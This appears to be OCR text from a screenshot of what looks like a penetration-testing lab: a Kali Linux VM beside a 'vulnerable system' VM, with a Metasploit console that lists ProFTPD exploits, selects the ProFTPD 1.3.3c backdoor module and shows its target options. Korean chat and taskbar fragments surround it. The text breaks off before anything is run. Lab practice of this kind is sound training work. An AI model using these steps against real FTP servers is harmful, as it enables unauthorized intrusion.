 vulnerable system - VMware Workstation 16 Player (Non-commercial use only)
Player
김경민
https://meet.google.com/fta-kphb-ett
오후 6:58
오후 6:59
오후 7:00
전송
ools
Kali-Linux-2022.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
6:00
root@kali: /home/kali/Desktop
File Actions Edit View Help
globally setting it with setg RHOSTS x.x.x.x
msf6 > search proftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
3 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
4 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
5 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
README
휴지통
TALK
A
한
오후 7:00
2022-06-01
5